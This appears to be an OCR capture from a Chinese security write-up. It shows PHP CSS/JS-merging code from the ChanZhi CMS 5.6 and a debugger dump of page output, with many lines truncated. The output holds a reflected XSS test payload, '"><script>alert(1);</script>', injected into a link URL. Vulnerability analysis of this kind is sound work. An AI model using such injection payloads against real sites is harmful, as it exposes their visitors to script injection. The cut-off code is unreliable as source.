 public function mergeCSS()
{
$pageCSS = '';
preg_match_all('/<style>([\s\S]*?)<\/style>/', $this->output, $styles);
if(!empty($styles[1])) $pageCSS = join('', $styles[1]);
if(!empty($pageCSS))
{
$this->output = str_replace("</style>\n", '</styl
$this->output = preg_replace('/<style>([\s\S]*?)<
if(strpos($this->output, '</head>') != false) $th {$pageCSS}</style></head>", $this->output);
if(strpos($this->output, '</head>') == false) $th this->output;
}
}
/**
* Merge all js codes of one page,
*
* @access public
* @return void
*/
public function mergeJS()
{
$pageJS = '';
preg_match_all('/<script>([\s\S]*?)<\/script>/', $this
if(empty($scripts[1][1])) return true;
$configCode = $scripts[1][0] . $scripts[1][1];
unset($scripts[1][1]);
unset($scripts[1][0]);
if(!empty($scripts[1])) $pageJS = join(';', $scripts[1
if(!empty($pageJS))
{
user
referer: ""
> app: router
appName: ""
> config: config
> lang: language
> dbh: PDO
> dao: dao
> post: super
> get: super
> session: super
> server: super
> cookie: super
moduleName: "user"
> view: stdClass
viewType: "html"
output: "<!DOCTYPE html>\n<html xmlns:wb=
clientDevice: "desktop"
"<!DOCTYPE html>
<html xmlns:wb="http://open.weibo.com/wb" lang='zh-cn' class='m-user m-user-deny'>
<head profile="http://www.w3.org/2005/10/profile">
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="Generator" content="chanzhi5.6 www.chanzhi.org">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="alternate" media="only screen and (max-width: 640px)" href="http://www.x.com/chanzhi/www/index.php/user-deny-"><script>alert(1);</script><"
_NOT_SET-.mhtml">
<meta http-equiv='refresh' content="5;url='/chanzhi/www/index.php/index.html'">
<title>访问受限 - 蝉知企业门户系统</title>
<meta name="keywords" content="">
<meta name="description" content="">
<script>var config={"webRoot":"\/chanzhi\/www\/","cookieLife":30,"requestType":"PATH_INFO2","requestFix":"-
","moduleVar":"m","methodVar":"f","viewVar":"t","defaultV"
2 输出 终端 调试控制台
信安之路